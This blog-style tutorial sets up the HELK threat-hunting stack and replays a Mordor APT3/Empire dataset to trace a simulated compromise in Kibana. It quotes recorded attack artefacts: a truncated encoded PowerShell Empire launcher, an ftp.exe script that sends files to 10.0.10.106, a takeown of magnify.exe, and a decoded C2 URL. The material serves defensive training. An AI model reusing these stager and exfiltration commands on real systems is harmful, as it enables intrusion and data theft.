I’ve always been curious about how the CTF process can help build strong & passionate security professionals through gamifying the learning process. By giving participants freedom to approach problems in unique ways, creativity and curiousness often gets rewarded through gaining skills at an increased rate. In my opinion, this is one of the most exciting ways to learn about technologies and securing them, as the environments are controlled subsets of infrastructure that can be seen in the wild.
I’ve recently been learning more about SoC work and the threat hunting process. A lot of work with querying and threat modelling has to do with simulated and projected environments and scenarios. I’ve thought about how we can CTFify the Threat Hunting & Incident response process using non-production information. That’s when I’ve come across the HELK (Hunting-ELK) project, which can be used in conjunction with the Mordor dataset, a series of network event recordings replicating a series of live threat environments.

HELK is built upon the ELK, or Elastic/Logstash/Kibana framework, a project designed to “reliably & securely take data from any source, in any format, then search, analyse, and visualize”. It is commonly purposed as a free and easily scalable SIEM platform
Installing/Configuring HELK #
HELK is built to run on Docker, and configured to be used in Ubuntu & CentOS environments. I’ve configured as an Ubuntu Server LTS Hyper-V machine, as it’ll allow me to control my HELK environment in it’s own machine without impacting my greater environment (the HELK stack will open a series of TCP ports to allow GUI access). It’s important to ensure the machine has a static IP as some of the ELK configuration items have set network configurations dependent on the machines IP (things like log shipping may not work after a DHCP renew).
To get started, clone the HELK repo to a location on your system:
git clone https://github.com/Cyb3rWard0g/HELK.git
Then, navigate to the Docker location and start the installation script:
cd HELK/docker
sudo ./helk_install.sh
Once installation is complete, we can use some default values to access our Kibana installation:
***********************************************************************************
** [HELK-INSTALLATION-INFO] HELK WAS INSTALLED SUCCESSFULLY                      **
** [HELK-INSTALLATION-INFO] USE THE FOLLOWING SETTINGS TO INTERACT WITH THE HELK **
***********************************************************************************

HELK KIBANA URL: https://<VM_IP>
HELK KIBANA USER: helk
HELK KIBANA PASSWORD: hunting
HELK ZOOKEEPER: <VM_IP>:2181
HELK KSQL SERVER: <VM_IP>:8088

IT IS HUNTING SEASON!!!!!
Loading Datasets into HELK #
The Mordor dataset is a series of JSON files with pre-recorded data categorized by platforms, adversary groups, tactics & techniques defined by the MITRE ATT&CK framework (you can find the repo [here](UraSecTeam/mordor: Re-play Adversarial Techniques)). The name comes from the evil place where the evil forces of Sauron live in the LOTR franchise. The repository is generated from data where known malicious adversarial activity lives, hence the name.

Start by cloning the GitHub repo into some local directory on our HELK machine:
git clone https://github.com/UraSecTeam/mordor.git
Once cloned, find a file that we’d like to replay, go to the directory and run the following command to load into HELK:
kcat -b localhost:9092 -t winlogbeat -P -l <set_name>
For example, if I want to load an execution log for a user creating a Python web server, I would run the following:
(.venv) alex@helkvm:$ unzip psh_python_webserver.zip
Archive:  psh_python_webserver.zip
  inflating: psh_python_webserver_2020-10-2900161507.json
(.venv) alex@helkvm:$ kcat -b localhost:9092 -t winlogbeat -P -l psh_python_webserver_2020-10-2900161507.json

We can validate that the data-load is successful by opening http://<helk_machine_ip>/ in a web browser, selecting Discover on the left-side navigation bar, and expanding the date-time field to a relative 15 years ago:

This should reveal the data, and from here, we can isolate the dates of our imported logs:
Intro to Threat Hunting – Tracking APT3 #
There is a general framework for hunting threats in a network: Plan – Build context and analytic intent by defining the behavior being hunted, assumptions, expected activity, and how that behavior should manifest in telemetry
Execute – Apply the plan by running queries, analyzing results, and iterating as assumptions are tested and new context emerges
Report – Capture outcomes regardless of results, including findings, false positives, visibility gaps, and follow-on tactics This framework has been taken from the [Threat Hunters Playbook](Introduction — Threat Hunter Playbook)
We’ll import the apt3 capture from the Mordor dataset:
$ cd datasets/large/windows/apt3/
$ tar -xzf empire_apt3.tar.gz
$ kcat -b localhost:9092 -t winlogbeat -P -l empire_apt3_2019-05-14223117.json
Now use the discover function to filter down the date-time for the logs, we’ll capture these for easy access.

From here, jump into one of the HELK predefined dashboards to get an overview of the information we’ve gathered. The Global Dashboard (HELK) is a solid starting point, stepping into that and adjusting the timeline provides an overview of all events we’ve imported.

From the initial view on the dashboard, it shows a number of PowerShell sessions stemming from a machine hr001.shire.com for multiple users, which might be signs of compromise and is worth digging into more.

Grab a GUID from the process_guid column from the Global_Discover table, and switch to the Process Investigation (HELK) dashboard, and drop in the GUID in the query bar.
This returns information regarding the PowerShell process that has been spawned. At a glance, it shows that PowerShell is being used to open a HTTPS (port 443) connection to a host 10.0.10.106:
Pivoting on that address, filtering for 10.0.10.106 as the src_ip_addr returns 0 results, which could indicant possible data exfiltration or C2C behaviour.
CommandLine: "C:\Windows\system32\takeown.exe" /F C:\Windows\system32\magnify.exe
Process Command Line: "C:\Windows\System32\ftp.exe" -v -s:ftp.txt
Filtering on that filename, ftp.txt, returns a PowerShell command run from SHIRE\nmartha’s user account:
Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=10229 UserId=SHIRE\nmartha HostName=ConsoleHost HostVersion=5.1.17763.316 HostId=eabd76cb-a6e0-4eb2-a855-3366509b07a4 HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAFIAUwBpAE8ATgBUAGEAQgBMAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AQQBKAE8AcgAgAC0AZwBlACAAMwApAHsAJAA4AEQAQQBjADEAPQBbAHIARQBGAF0ALgBBAFMAUwBFAG0AQgBMAF
---- snip ----
CQAZABhAFQAYQA9ACQARABBAHQAYQBbADQALgAuACQARABBAFQAQQAuAGwAZQBOAGcAVABoAF0AOwAtAGoATwBJAE4AWwBDAGgAQQByAFsAXQBdACgAJgAgACQAUgAgACQAZABBAFQAYQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA EngineVersion=5.1.17763.316 RunspaceId=1c9b45aa-4ab3-4693-b45f-a3c98141c2cb PipelineId=1 ScriptName= CommandLine= Set-Content -Path $filename -Value $Content -Encoding Byte Details: CommandInvocation(Set-Content): "Set-Content" ParameterBinding(Set-Content): name="Path"; value="==ftp.txt==" ParameterBinding(Set-Content): name="Value"; value="111, 112, 101, 110, 32, 49, 48, 46, 48, 46, 49, 48, 46, 49, 48, 54, 32, 50, 49, 10, 97, 110, 111, 110, 121, 109, 111, 117, 115, 10, 97, 110, 111, 110, 121, 109, 111, 117, 115, 10, 98, 105, 110, 10, 99, 100, 32, 104, 111, 109, 101, 10, 112, 117, 116, 32, 67, 58, ..." ParameterBinding(Set-Content): name="Encoding"; value="Byte"
Decoding the string confirms a few assumptions, 10[.]0[.]10[.]106 is the exfiltration endpoint,
$ser=$([TExt.EnCODINg]::UnicodE.GeTStrinG([CONVerT]::FrOmBase64StRInG('aAB0AHQAcABzADoALwAvADEAMAAuADAALgAxADAALgAxADAANgA=')));

#Decoded https://10.0.10.106
From here there are a number of different paths that can be taken to track down the source of the threat!